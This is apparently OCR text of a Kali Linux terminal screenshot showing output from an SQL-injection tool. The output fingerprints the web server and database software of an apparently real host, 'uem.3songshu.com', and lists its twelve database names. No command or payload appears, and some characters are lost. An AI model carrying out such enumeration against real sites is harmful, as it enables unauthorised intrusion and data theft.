 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2008
14:54:29] [INFO] fetching database names
available databases [12]:
*] cs2
*] dbtest
*] edb
*] master
*] middle_db
*] model
*] msdb
*] songshu
*] songshu_hr
*] sys_info
*] tempdb
*] uem
14:54:29] [INFO] fetched data logged to text files under '/usr/share/s
out/uem.3songshu.com'
*] shutting down at 14:54:29
root@kali:~#